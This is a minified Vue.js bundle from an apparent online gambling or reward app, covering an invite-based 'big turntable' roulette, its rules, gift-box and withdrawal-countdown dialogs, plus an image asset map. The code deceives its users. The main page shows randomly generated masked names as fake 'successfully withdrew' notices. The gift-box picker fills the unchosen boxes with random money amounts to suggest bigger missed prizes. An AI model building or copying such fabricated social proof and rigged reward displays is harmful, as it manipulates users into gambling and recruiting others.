assets/images/theme2/roulette/tab-item-3.png":UC,"/src/assets/images/theme2/roulette/tab-item-4-active.png":FC,"/src/assets/images/theme2/roulette/tab-item-4.png":EC,"/src/assets/images/theme2/tabbar/bigTurntable.png":IC,"/src/assets/images/theme2/tabbar/earn1.png":kC,"/src/assets/images/theme2/tabbar/home.png":TC,"/src/assets/images/theme2/tabbar/home2.png":HC,"/src/assets/images/theme2/tabbar/mine.png":SC,"/src/assets/images/theme2/tabbar/orange_skin/earn1.png":DC,"/src/assets/images/theme2/tabbar/orange_skin/home.png":LC,"/src/assets/images/theme2/tabbar/orange_skin/mine.png":RC,"/src/assets/images/theme2/tabbar/orange_skin/promo1.png":$C,"/src/assets/images/theme2/tabbar/promo1.png":xC,"/src/assets/images/theme2/tabbar/tabBarBg.png":KC,"/src/assets/images/theme2/tabbar/tabBarBg_xms.png":OC,"/src/assets/images/theme2/trophyActivity/navbar_bg_light.png":MC,"/src/assets/images/theme2/trophyActivity/rank/bg.png":NC,"/src/assets/images/theme2/trophyActivity/rank/curtain.png":PC,"/src/assets/images/theme2/trophyActivity/rank/dialog_jackpotBg.png":VC,"/src/assets/images/theme2/trophyActivity/rank/history_btnBg.png":GC,"/src/assets/images/theme2/trophyActivity/rank/wallet.png":YC,"/src/assets/images/theme2/trophyActivity/share.png":WC,"/src/assets/images/theme2/trophyActivity/share_navbar_bg.png":JC,"/src/assets/images/theme2/vip-bg/vip-bg-0.webp":XC,"/src/assets/images/theme2/vip-bg/vip-bg-1.webp":jC,"/src/assets/images/theme2/vip-bg/vip-bg-10.webp":zC,"/src/assets/images/theme2/vip-bg/vip-bg-11.webp":ZC,"/src/assets/images/theme2/vip-bg/vip-bg-12.webp":qC,"/src/assets/images/theme2/vip-bg/vip-bg-13.webp":AQ,"/src/assets/images/theme2/vip-bg/vip-bg-14.webp":eQ,"/src/assets/images/theme2/vip-bg/vip-bg-15.webp":tQ,"/src/assets/images/theme2/vip-bg/vip-bg-16.webp":sQ,"/src/assets/images/theme2/vip-bg/vip-bg-17.webp":aQ,"/src/assets/images/theme2/vip-bg/vip-bg-18.webp":nQ,"/src/assets/images/theme2/vip-bg/vip-bg-19.webp":iQ,"/src/assets/images/theme2/vip-bg/vip-bg-2.webp":rQ,"/src/assets/images/theme2/vip-bg/vip-bg-20.webp":oQ,"/src/assets/images/theme2/vip-bg/vip-bg-21.webp":lQ,"/src/assets/images/theme2/vip-bg/vip-bg-22.webp":cQ,"/src/assets/images/theme2/vip-bg/vip-bg-23.webp":_Q,"/src/assets/images/theme2/vip-bg/vip-bg-24.webp":gQ,"/src/assets/images/theme2/vip-bg/vip-bg-25.webp":uQ,"/src/assets/images/theme2/vip-bg/vip-bg-26.webp":mQ,"/src/assets/images/theme2/vip-bg/vip-bg-27.webp":hQ,"/src/assets/images/theme2/vip-bg/vip-bg-28.webp":pQ,"/src/assets/images/theme2/vip-bg/vip-bg-29.webp":vQ,"/src/assets/images/theme2/vip-bg/vip-bg-3.webp":dQ,"/src/assets/images/theme2/vip-bg/vip-bg-30.webp":BQ,"/src/assets/images/theme2/vip-bg/vip-bg-4.webp":fQ,"/src/assets/images/theme2/vip-bg/vip-bg-5.webp":bQ,"/src/assets/images/theme2/vip-bg/vip-bg-6.webp":wQ,"/src/assets/images/theme2/vip-bg/vip-bg-7.webp":yQ,"/src/assets/images/theme2/vip-bg/vip-bg-8.webp":CQ,"/src/assets/images/theme2/vip-bg/vip-bg-9.webp":QQ,"/src/assets/images/theme2/vip-head/vip-head-0.webp":En,"/src/assets/images/theme2/vip-head/vip-head-1.webp":Vr,"/src/assets/images/theme2/vip-head/vip-head-10.webp":Gr,"/src/assets/images/theme2/vip-head/vip-head-11.webp":Yr,"/src/assets/images/theme2/vip-head/vip-head-12.webp":Wr,"/src/assets/images/theme2/vip-head/vip-head-13.webp":Jr,"/src/assets/images/theme2/vip-head/vip-head-14.webp":Xr,"/src/assets/images/theme2/vip-head/vip-head-15.webp":jr,"/src/assets/images/theme2/vip-head/vip-head-16.webp":zr,"/src/assets/images/theme2/vip-head/vip-head-17.webp":Zr,"/src/assets/images/theme2/vip-head/vip-head-18.webp":qr,"/src/assets/images/theme2/vip-head/vip-head-19.webp":Ao,"/src/assets/images/theme2/vip-head/vip-head-2.webp":eo,"/src/assets/images/theme2/vip-head/vip-head-20.webp":to,"/src/assets/images/theme2/vip-head/vip-head-21.webp":so,"/src/assets/images/theme2/vip-head/vip-head-22.webp":ao,"/src/assets/images/theme2/vip-head/vip-head-23.webp":no,"/src/assets/images/theme2/vip-head/vip-head-24.webp":io,"/src/assets/images/theme2/vip-head/vip-head-25.webp":ro,"/src/assets/images/theme2/vip-head/vip-head-26.webp":oo,"/src/assets/images/theme2/vip-head/vip-head-27.webp":lo,"/src/assets/images/theme2/vip-head/vip-head-28.webp":co,"/src/assets/images/theme2/vip-head/vip-head-29.webp":_o,"/src/assets/images/theme2/vip-head/vip-head-3.webp":go,"/src/assets/images/theme2/vip-head/vip-head-30.webp":uo,"/src/assets/images/theme2/vip-head/vip-head-4.webp":mo,"/src/assets/images/theme2/vip-head/vip-head-5.webp":ho,"/src/assets/images/theme2/vip-head/vip-head-6.webp":po,"/src/assets/images/theme2/vip-head/vip-head-7.webp":vo,"/src/assets/images/theme2/vip-head/vip-head-8.webp":Bo,"/src/assets/images/theme2/vip-head/vip-head-9.webp":fo,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-0.webp":UQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-1.webp":FQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-10.webp":EQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-11.webp":IQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-12.webp":kQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-13.webp":TQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-14.webp":HQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-15.webp":SQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-16.webp":DQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-17.webp":LQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-18.webp":RQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-19.webp":$Q,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-2.webp":xQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-20.webp":KQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-21.webp":OQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-22.webp":MQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-23.webp":NQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-24.webp":PQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-25.webp":VQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-26.webp":GQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-27.webp":YQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-28.webp":WQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-29.webp":JQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-3.webp":XQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-30.webp":jQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-4.webp":zQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-5.webp":ZQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-6.webp":qQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-7.webp":AU,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-8.webp":eU,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-9.webp":tU,"/src/assets/images/theme2/vip/avatar_vip0.png":sU,"/src/assets/images/theme2/vip/avatar_vip1.png":aU,"/src/assets/images/theme2/vip/avatar_vip10.png":nU,"/src/assets/images/theme2/vip/avatar_vip11.png":iU,"/src/assets/images/theme2/vip/avatar_vip12.png":rU,"/src/assets/images/theme2/vip/avatar_vip2.png":oU,"/src/assets/images/theme2/vip/avatar_vip3.png":lU,"/src/assets/images/theme2/vip/avatar_vip4.png":cU,"/src/assets/images/theme2/vip/avatar_vip5.png":_U,"/src/assets/images/theme2/vip/avatar_vip6.png":gU,"/src/assets/images/theme2/vip/avatar_vip7.png":uU,"/src/assets/images/theme2/vip/avatar_vip8.png":mU,"/src/assets/images/theme2/vip/avatar_vip9.png":hU,"/src/assets/images/theme2/vip/btn_disabled.png":pU,"/src/assets/images/theme2/vip/item-bg.png":vU,"/src/assets/images/theme2/vip/item-bg1.png":dU,"/src/assets/images/theme2/withdraw/BANK.png":BU,"/src/assets/images/theme2/withdraw/add.png":fU,"/src/assets/images/theme2/withdraw/address_icon.png":bU,"/src/assets/images/theme2/withdraw/bank_icon.png":wU,"/src/assets/images/theme2/withdraw/card_icon.png":yU,"/src/assets/images/theme2/withdraw/corner_mark.png":CU,"/src/assets/images/theme2/withdraw/email_icon.png":QU,"/src/assets/images/theme2/withdraw/key_icon.png":UU,"/src/assets/images/theme2/withdraw/person_icon.png":FU,"/src/assets/images/theme2/withdraw/phone_icon.png":EU,"/src/assets/images/theme2/withdraw/tip.png":IU,"/src/assets/images/theme2/withdraw/tips3.png":kU,"/src/assets/images/theme2/withdraw/wifi_icon.png":TU,"/src/assets/images/theme2/withdraw/wifi_icon1.png":HU}),g=`/src${l}`;return c[g]?c[g]:(console.warn("找不到圖片資源:",g),"")}return(r,o)=>(u(),p("span",D9,[(u(!0),p(Y,null,pA(s.value,(l,c)=>(u(),p("img",{key:c,src:a(l),class:"num-img",alt:l,style:iA({height:e.height+"px"})},null,12,L9))),128))]))}},wi=fA(R9,[["__scopeId","data-v-83a7752d"]]);const $9={class:"rules_container"},x9={class:"content_box"},K9={class:"title"},O9=["innerHTML"],M9={__name:"ruleTurn",emits:["closeRules"],setup(e,{emit:A}){const t=$A(),s=Ss(),{turnDepositData:a}=kA(s),r=A;function o(){r("closeRules")}let l=a.value?a.value.content.replace(/\\/g,""):"";if(l.length>0){let c=Rt(l);l=$t(c)}return(c,g)=>{const h=FA("lazy");return u(),p("div",$9,[n("div",x9,[n("div",K9,[n("p",null,_(c.$t("earn.rules")),1),k(n("img",{alt:"",onClick:o},null,512),[[h,i(z)(`${i(t).theme}/bigTurntable/close.png`)]])]),n("div",{class:"content",innerHTML:i(l)},null,8,O9)])])}}},N9=fA(M9,[["__scopeId","data-v-2cd9a809"]]);const P9={class:"rules_container"},V9={class:"content_box"},G9={class:"title"},Y9={alt:""},W9={class:"content"},J9=["onClick"],X9={key:0,alt:""},j9={key:1,id:"lihe","w-132":"",style:{transform:"scale(1.8)"}},z9={key:2},Z9={key:3,alt:"",class:"hand"},q9={class:"close"},A7={__name:"cashTurn",emits:["closeCash"],setup(e,{emit:A}){const t=jA(),{userInfo:s}=kA(t),a=A,r=Ss(),{turnDepositId:o,configJson:l}=kA(r);function c(){a("closeCash")}const g=te(),h=HS(),{t:m}=PA();function d(E,U){const L=l.value.withdrawalConditions/100,K=E-U,$=Math.random()*K;return Number.parseFloat((L*(U/100)+$).toFixed(2)).toString()}function y(E){const U=[{max:30,min:10},{max:70,min:40},{max:100,min:50}],L=[];for(;L.length<3;){const C=Math.floor(Math.random()*E.length),J=E[C];L.includes(J)||L.push(J)}const K=U.sort(()=>Math.random()-.5);return L.map((C,J)=>({number:C,money:d(K[J].max,K[J].min)}))}const v=F(!0),b=F([{value:1,show:!1,showMoney:!1,money:""},{value:2,show:!1,showMoney:!1,money:""},{value:3,show:!1,showMoney:!1,money:""},{value:4,show:!1,showMoney:!1,money:""}]),f=F(1),w=setInterval(()=>{f.value++,f.value>4&&(f.value=1)},1500),Q=F(!0),N=async E=>{const U=[1,2,3,4].filter(C=>E!==C),L=y(U);if(v.value=!1,!Q.value)return;Q.value=!1;const K=JSON.parse(JSON.stringify(b.value));if(K.filter(C=>!C.show).length==4)try{if(!o.value)return new Error("activityId is required");const{code:C}=await SA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"INVITE_ROULETTE",activityId:o.value}});C==="10000"?setTimeout(async()=>{const{code:J,data:R}=await SA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");J==="10000"&&(r.onGetLotteryProgress(R),Q.value=!0,setTimeout(()=>{_e("lihe","/svga/lihe.svga")},10),K.map(T=>{T.value===E?(setTimeout(()=>{T.money=Number.parseFloat((Number(R.totalWinAmount)/100).toFixed(2)).toString(),T.showMoney=!0},10),T.show=!0):(L.forEach(M=>{M.number==T.value&&(T.money=M.money)}),setTimeout(()=>{T.showMoney=!0,T.show=!1},1e3))}),b.value=K,setTimeout(()=>{c()},4e3)),J==="70002"&&(r.resetValue(),g.push("/"))},300):(v.value=!0,setTimeout(()=>{h.show({type:"error",title:m("common.error"),message:m("common.networkErrorRetry"),onConfirm:()=>{g.push("/")}}),Q.value=!0},4e3))}catch(C){Q.value=!0,h.show({type:"error",title:m("common.error"),message:m("common.networkErrorRetry"),onConfirm:()=>{g.push("/")}})}};return OA(()=>{}),oi(()=>{clearInterval(w)}),(E,U)=>{const L=FA("lazy");return u(),p("div",P9,[n("div",V9,[n("div",G9,[k(n("img",Y9,null,512),[[L,i(z)("theme1/bigTurntable/cash_title.png")]])]),n("div",W9,[(u(!0),p(Y,null,pA(i(b),K=>(u(),p("div",{key:K.value,class:"item",onClick:$=>N(K.value)},[K.show?(u(),p("div",j9)):k((u(),p("img",X9,null,512)),[[L,i(z)("theme1/bigTurntable/Gift.png")]]),K.showMoney?(u(),p("p",z9,[x(_(K.money)+" ",1),i(s).currencyEnum==="KIDR"||i(s).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])):V("",!0),i(f)==K.value&&i(v)?k((u(),p("img",Z9,null,512)),[[L,i(z)("theme1/bigTurntable/hand.png")]]):V("",!0)],8,J9))),128))]),n("p",q9,_(E.$t("turntable.chooseYourReward")),1)])])}}},e7=fA(A7,[["__scopeId","data-v-9b2a1967"]]);const An=e=>(Be("data-v-078fbb65"),e=e(),fe(),e),t7={class:"rules_container"},s7={class:"content_box"},a7={class:"light_box"},n7={class:"time"},i7={class:"Countdown"},r7={style:{display:"flex","align-items":"center"}},o7={class:"block"},l7=An(()=>n("span",{class:"colon"},":",-1)),c7={class:"block"},_7=An(()=>n("span",{class:"colon"},":",-1)),g7={class:"block"},u7=An(()=>n("span",{class:"colon"},":",-1)),m7={class:"block"},h7=An(()=>n("div",{id:"jinbi","w-200":"",style:{transform:"scale(1.8)","margin-top":"-1.56rem"}},null,-1)),p7={class:"moeny",style:{direction:"ltr"}},v7=["src"],d7={class:"to"},B7={class:"progress_box"},f7={class:"progress mirror"},b7={class:"progressNum"},w7={__name:"remainTurn",emits:["closeRemain"],setup(e,{emit:A}){const{onShare:t}=et(),s=$A(),a=Kt(),r=jA(),{userInfo:o}=kA(r),l=te(),c=Ss(),{endCycleTime:g,withdrawalConditions:h,totalWinAmount:m,turnDepositId:d,receivePlatformList:y,progressEnum:v}=kA(c),b=A;function f(){b("closeRemain")}const w=X(()=>parseFloat(m.value)>=parseFloat(h.value)&&(v.value=="WAIT_RECEIVED"||v.value=="RECEIVED")),Q=F(0),N=hl(Q,{duration:3e3,transition:pl.easeOutExpo});pe(()=>m.value,C=>{Q.value=parseFloat((parseFloat(C)/parseFloat(h.value)*100).toFixed(2))},{deep:!0});const E=()=>{dt(y.value)?U():v.value=="WAIT_RECEIVED"&&Bt(ge(),y.value,a.showPopup)},U=async()=>{if(v.value=="WAIT_RECEIVED"){const{code:C}=await SA.post("/consumer/activity/receiveReward",{activityTypeEnum:"INVITE_ROULETTE",subActivityTypeEnum:"INVITE_ROULETTE",activityId:d.value,deviceCode:So(),deviceEnum:ge()});C==="10000"&&setTimeout(async()=>{const{code:J,data:R}=await SA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");J==="10000"&&(c.onGetLotteryProgress(R),f()),J==="70002"&&(c.resetValue(),l.push("/"))},300),C==="70001"&&(c.resetValue(),f(),l.push("/"))}},L=F(!1),K=async()=>{if(!L.value){L.value=!0;try{await t("navigator","INVITE_ROULETTE","")}catch(C){console.error(C)}finally{await new Promise(C=>setTimeout(C,500)),L.value=!1}}};OA(()=>{c.setEndCycleTime(),_e("jinbi","/svga/jinbi-dui.svga"),Q.value=parseFloat((parseFloat(m.value)/parseFloat(h.value)*100).toFixed(2))});const $=F("");return $.value=o.value.currencyEnum==="KIDR"||o.value.currencyEnum==="KVND"?"k":"",(C,J)=>{const R=Bl,T=wi,M=ii,W=FA("lazy");return u(),p("div",t7,[n("div",s7,[n("div",a7,[n("p",n7,_(C.$t("turntable.withdrawalTimeRemaining")),1),n("p",i7,[P(R,{time:i(g)},{default:rA(aA=>[n("p",r7,[n("span",o7,_(Math.floor(aA.days))+"d",1),l7,n("span",c7,_(aA.hours)+"h",1),_7,n("span",g7,_(aA.minutes)+"m",1),u7,n("span",m7,_(aA.seconds)+"s",1)])]),_:1},8,["time"])]),h7,n("div",p7,[P(T,{value:Number.parseFloat(i(m)).toString()},null,8,["value"]),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p("img",{key:0,src:i(z)(`${i(s).theme}/earn/K.png`),alt:"",class:"k"},null,8,v7)):V("",!0)]),n("p",d7,_(C.$t("turntable.toWithdrawCollect",{money:Number.parseFloat(i(h)).toString()+i($)})),1)]),n("div",B7,[n("div",f7,[n("div",{class:"progress_active",style:iA(i(bA)("/bigTurntable/progress.png",{width:i(N)+"%"}))},null,4)]),n("p",b7,_(i(Q))+"%",1)]),i(w)?(u(),CA(M,{key:0,class:EA(["btnReceiveAward",i(v)=="RECEIVED"?"disabled":"btnReceiveAward btnPulse"]),onClick:E},{default:rA(()=>[x(_(i(v)=="RECEIVED"?C.$t("turntable.receivedAward"):C.$t("turntable.receiveAward")),1)]),_:1},8,["class"])):V("",!0),n("div",{class:"btn",onClick:K},_(C.$t("turntable.inviteFriendsFreeSpin")),1),k(n("img",{alt:"",class:"close",onClick:f},null,512),[[W,i(z)(`${i(s).theme}/bigTurntable/close1.png`)]])])])}}},y7=fA(w7,[["__scopeId","data-v-078fbb65"]]);const yi=e=>(Be("data-v-dcd8a1d4"),e=e(),fe(),e),C7={class:"nav"},Q7={class:"left"},U7={class:"flex_c"},F7={class:"mirror ml-3",alt:""},E7={class:"right"},I7={class:"Countdown"},k7={style:{display:"flex","align-items":"center"}},T7={class:"block"},H7=yi(()=>n("span",{class:"colon"},":",-1)),S7={class:"block"},D7=yi(()=>n("span",{class:"colon"},":",-1)),L7={class:"block"},R7=yi(()=>n("span",{class:"colon"},":",-1)),$7={class:"block"},x7={class:"moeny",style:{direction:"ltr"}},K7=["src"],O7={class:"cashOut"},M7={key:1,class:"copy-box"},N7={class:"label"},P7={class:"code"},V7={key:2,class:"free"},G7={key:3,class:"share-box-outer"},Y7={key:4,class:"subordinates-list-outer"},W7={class:"subordinates-list"},J7={class:"title"},X7={alt:""},j7={class:"left"},z7={alt:""},Z7={class:"right"},q7=Object.assign({name:"BigTurntablePage",inheritAttrs:!1},{__name:"index",props:{isPopupStyle:{type:Boolean,default:!1}},setup(e){const A=e,{t}=PA(),s=$A(),{onGetShareUrl:a}=et(),{setAvailableReceivedRewardOne:r}=At(),{initData:o}=NA(),l=jA(),{userInfo:c}=kA(l),g=Ss(),{totalWinAmount:h,endCycleTime:m,nextTime:d,turnRecordList:y,canLottery:v,progressEnum:b,turnDepositId:f}=kA(g),w=te(),Q=F(""),N=F(window.innerWidth-window.innerWidth/7),E=X(()=>o.activityList.find(B=>B.activityTypeEnum==="INVITE_ROULETTE"&&B.showInActivityEnableEnum==="TRUE")),U=X(()=>E.value&&JSON.parse(E.value.configJson)?JSON.parse(E.value.configJson):{}),L=()=>{window.innerWidth>500?N.value=342:N.value=window.innerWidth-window.innerWidth/7},K=(B,j)=>Math.floor(Math.random()*(j-B+1))+B,$=Array.from({length:10},()=>({name:`****${K(1e3,9999)}`})),C=X(()=>E.value&&E.value.configJson&&JSON.parse(E.value.configJson).inviteText?`${JSON.parse(E.value.configJson).inviteText}:`:""),J=F(!1);function R(){J.value=!1}const T=F(!1);function M(){T.value=!1}const W=F(!1);function aA(){W.value=!1}const dA=F(0),Z=F(!0),sA=async()=>{if(v.value==1&&b.value=="NOT_MEET_CONDITION"&&Z.value){Z.value=!1;const B=setInterval(()=>{dA.value+=360},500);try{if(!f.value)return new Error("activityId is required");const{code:j}=await SA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"INVITE_ROULETTE",activityId:f.value}});if(j==="10000"){const{code:uA,data:DA}=await SA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");await new Promise(BA=>setTimeout(BA,2e3)),clearInterval(B);const MA=(Math.floor(dA.value/360)+1)*360-3*45;dA.value=MA,await new Promise(BA=>setTimeout(BA,2e3)),uA==="10000"&&(g.onGetLotteryProgress(DA),W.value=!0,Z.value=!0),uA==="70002"&&(g.resetValue(),w.push("/"))}else clearInterval(B),Z.value=!0}catch(j){clearInterval(B),Z.value=!0}}else b.value!="NOT_MEET_CONDITION"&&v.value==1&&(W.value=!0)},D=F(0),S=hl(D,{duration:1500,transition:pl.easeOutExpo});function AA(){E.value.id&&(W.value=!0)}function G(){E.value.id&&(J.value=!0)}pe(()=>h.value,B=>{D.value=0,parseFloat(B)<=0&&E.value.id?T.value=!0:parseFloat(B)>0&&E.value.id?T.value?setTimeout(()=>{D.value=parseFloat(B)},4e3):D.value=parseFloat(B):D.value=0},{deep:!0}),pe(()=>b.value,B=>{B=="RECEIVED"&&g.setNextTime()},{deep:!0});const q=X(()=>s.theme==="theme2"?{"border-image-source":"linear-gradient(90deg, rgba(12, 151, 246, 0.5) 0%, #0C97F6 50%, rgba(12, 151, 246, 0.5) 100%)",background:"linear-gradient(90deg, rgba(12, 151, 246, 0.15) 0%, rgba(12, 151, 246, 0.5) 52.5%, rgba(12, 151, 246, 0.15) 100%)"}:{}),mA=X(()=>{var B,j;return(B=U.value)!=null&&B.outFrameUrl?{background:`url(${ce((j=U.value)==null?void 0:j.outFrameUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:{}}),QA=X(()=>{var B,j,uA,DA;return v.value===1?(B=U.value)!=null&&B.middleButtonUrl?{background:`url(${ce((j=U.value)==null?void 0:j.middleButtonUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:bA("/bigTurntable/point1.png"):(uA=U.value)!=null&&uA.middleButtonNoChancesUrl?{background:`url(${ce((DA=U.value)==null?void 0:DA.middleButtonNoChancesUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:bA("/bigTurntable/point0.png")}),UA=X(()=>{var B,j;return(B=U.value)!=null&&B.backgroundUrl?{background:`url(${ce((j=U.value)==null?void 0:j.backgroundUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"auto 100%",backgroundPosition:"50% 0%"}:bA("/bigTurntable/turn_box_bg.png",{backgroundSize:"auto 100%",backgroundPosition:"50% 0%"})}),I=X(()=>{var B,j;return(B=U.value)!=null&&B.frameUrl?{background:`url(${ce((j=U.value)==null?void 0:j.frameUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:{}}),H=X(()=>{var B,j;return(B=U.value)!=null&&B.backgroundColorUrl?{background:`url(${ce((j=U.value)==null?void 0:j.backgroundColorUrl)})`,backgroundRepeat:"no-repeat"}:{}}),eA=async()=>{var B;if(r("INVITE_ROULETTE"),L(),window.addEventListener("resize",L),Q.value=await a("INVITE_ROULETTE"),E.value&&E.value.id)try{if(!((B=c.value)!=null&&B.id))return;setTimeout(async()=>{const{code:j,data:uA}=await SA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");j==="10000"&&(g.onGetLotteryProgress(uA),parseFloat(uA.totalWinAmount)<=0?T.value=!0:parseFloat(uA.totalWinAmount)>0&&(D.value=parseFloat((Number(uA.totalWinAmount)/100).toFixed(2)))),j==="70002"&&(g.resetValue(),w.push("/"))},300)}catch(j){T.value=!0}else xa({message:t("httpMessage.70001"),className:"codeErrorDialog",confirmButtonText:t("home.confirm")}).then(()=>{w.push("/")})};return Ne(async()=>{eA()}),OA(async()=>{eA()}),(B,j)=>{const uA=Oa,DA=Ze,re=ci,MA=li,BA=Bl,zA=wi,be=Za,ue=FA("lazy"),we=FA("shrink-on-click");return u(),p(Y,null,[n("div",MU({class:["big-turntable-page",{"in-popup":A.isPopupStyle}]},B.$attrs),[n("div",{class:"big_turntable_container",style:iA(VA(VA({},i(bA)("/bigTurntable/turn_bg.png",{backgroundSize:A.isPopupStyle?"100% 120%":"100% 100%",backgroundPosition:"top center"})),i(H)))},[A.isPopupStyle?V("",!0):(u(),CA(uA,{key:0})),n("div",C7,[n("div",Q7,[A.isPopupStyle?V("",!0):(u(),CA(DA,{key:0,class:"backIcon mirror",icon:i(ee)("nav-back"),"w-26":"","h-26":"",onClick:j[0]||(j[0]=tA=>i(w).go(-1))},null,8,["icon"])),P(MA,{vertical:"","show-indicators":!1,class:"notify_box",style:iA(i(q)),autoplay:"3000",loop:!0,duration:"1200",touchable:!1},{default:rA(()=>[(u(!0),p(Y,null,pA(i($),(tA,O)=>(u(),CA(re,{key:O},{default:rA(()=>[n("div",U7,[k(n("img",F7,null,512),[[ue,i(z)(`${i(s).theme}/bigTurntable/notify.png`)]]),n("p",null,_(i(SU)(tA.name))+" "+_(B.$t("turntable.successfullyWithdrawa")),1)])]),_:2},1024))),128))]),_:1},8,["style"])]),n("div",E7,[k(n("img",{alt:"",onClick:G},null,512),[[we],[ue,i(z)(`${i(s).theme}/bigTurntable/why.png`)]]),k(n("img",{alt:"",onClick:j[1]||(j[1]=tA=>i(w).push("/main/balanceDetails?subTradeTypeEnum=ACTIVITY_INVITE_ROULETTE_REWARD"))},null,512),[[we],[ue,i(z)(`${i(s).theme}/deposit/history_icon.png`)]])])]),n("div",I7,[x(_(B.$t("turntable.myAmount"))+" [ ",1),P(BA,{time:i(m)},{default:rA(tA=>[n("p",k7,[n("span",T7,_(Math.floor(tA.days))+"d",1),H7,n("span",S7,_(tA.hours)+"h",1),D7,n("span",L7,_(tA.minutes)+"m",1),R7,n("span",$7,_(tA.seconds)+"s",1)])]),_:1},8,["time"]),x(" ] ")]),n("div",x7,[i(E)&&i(E).id&&parseFloat(i(h))<=0?(u(),CA(zA,{key:0,value:0})):(u(),CA(zA,{key:1,value:Number.parseFloat(i(S).toFixed(2)).toString()},null,8,["value"])),i(c).currencyEnum==="KIDR"||i(c).currencyEnum==="KVND"?(u(),p("img",{key:2,src:i(z)(`${i(s).theme}/earn/K.png`),alt:"",class:"k"},null,8,K7)):V("",!0)]),n("div",O7,[k((u(),p("div",{class:"btnPulse",onClick:AA},[x(_(B.$t("turntable.receiveAward")),1)])),[[we]])]),n("div",{class:"light_bg",style:iA({width:"100%",height:N.value*1.2+"px"})},[n("div",{class:"turn_box",style:iA(VA({width:"100%",height:N.value*1.16+"px"},i(UA)))},[n("div",{class:"turn",style:iA(VA({width:N.value*.89+"px",height:N.value*.89+"px",position:"absolute",left:"50%",transform:"translateX(-50%)",top:N.value*.08+"px"},i(I)))},null,4),n("div",{class:"turnTable",style:iA(VA({width:N.value*.89+"px",height:N.value*.89+"px",position:"absolute",left:"50%",transform:"translateX(-50%) rotate("+dA.value+"deg)",top:N.value*.08+"px"},i(mA)))},null,4),n("div",{class:"point",style:iA(VA({width:N.value*.28+"px",height:N.value*.34+"px",marginTop:-N.value*.2+"px"},i(QA))),onClick:sA},null,4)],4)],4),A.isPopupStyle?(u(),p("div",M7,[n("span",N7,_(B.$t("turntable.myInvitationCode")),1),n("span",P7,_(i(c).referCode),1),k(n("img",{class:"copy-btn",alt:"",onClick:j[2]||(j[2]=tA=>i(Tt)(i(c).referCode))},null,512),[[we],[ue,i(z)(`${i(s).theme}/activity/Copy.png`)]])])):V("",!0),A.isPopupStyle?V("",!0):(u(),p("div",V7,[n("p",null,_(B.$t("turntable.nextFreeSpin")),1),x(" ： "),P(BA,{time:i(d)},null,8,["time"])])),A.isPopupStyle?V("",!0):(u(),p("div",G7,[P(be,{type:"INVITE_ROULETTE","invite-link":Q.value,"invite-text":i(C)},null,8,["invite-link","invite-text"])])),A.isPopupStyle?V("",!0):(u(),p("div",Y7,[n("div",W7,[n("div",J7,[k(n("img",X7,null,512),[[ue,i(z)("theme1/bigTurntable/line.png")]]),x(" "+_(B.$t("turntable.record")),1)]),(u(!0),p(Y,null,pA(i(y),(tA,O)=>(u(),p("div",{key:O,class:"list"},[n("div",j7,[k(n("img",z7,null,512),[[ue,i(z)("theme1/bigTurntable/person.png")]]),x(" "+_(i(Bs)(tA.memberId)),1)]),n("div",Z7,[n("p",null,[x(_(tA.amount)+" ",1),i(c).currencyEnum==="KIDR"||i(c).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),n("p",null,_(tA.createTime),1)])]))),128))])]))],4)],16),(u(),CA(NU,{to:"#app"},[J.value?(u(),CA(N9,{key:0,onCloseRules:R})):V("",!0),T.value?(u(),CA(e7,{key:1,onCloseCash:M})):V("",!0),W.value?(u(),CA(y7,{key:2,onCloseRemain:aA})):V("",!0)]))],64)}}}),AG=fA(q7,[["__scopeId","data-v-dcd8a1d4"]]),BZ=Object.freeze(Object.defineProperty({__proto__:null,default:AG},Symbol.toStringTag,{value:"Module"}));const 